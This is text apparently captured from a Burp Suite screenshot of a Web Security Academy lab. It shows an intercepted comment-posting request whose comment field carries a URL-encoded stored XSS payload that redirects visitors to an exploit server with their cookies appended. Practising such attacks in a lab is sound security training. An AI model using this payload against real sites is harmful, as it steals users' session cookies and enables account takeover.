 1 2 3 4 12:22
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a18006f030df8bf800603ac00de003e.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
12:22:09 20 Oct 2025 HTTP → Request POST https://0a18006f030df8bf800603ac00de003e.web-security-academy.net/post/comment
Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a18006f030df8bf800603ac00de003e.web-security-academy.net
3 Cookie: session=Wdgpzq9wa5slcBlVj679D8Kcgm0V8NJM; stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 221
10 Origin: https://0a18006f030df8bf800603ac00de003e.web-security-academy.net
11 Referer: https://0a18006f030df8bf800603ac00de003e.web-security-academy.net/post?postId=4
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 postId=4&comment=%3Cscript%3Edocument.location%3D%27https%3A%2F%2Fexploit-0adc00ba03b3f829800e020801fb00d0.exploit-server.net%2Fexploit%2F%27%2Bdocument.cookie%3C%2Fscript%3E&name=elliot&email=allsafe%40gmail.com&
website=
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 2
Request headers 21
Inspector
Notes
Search 0 highlights
Event log (9) All issues Memory: 152.2MB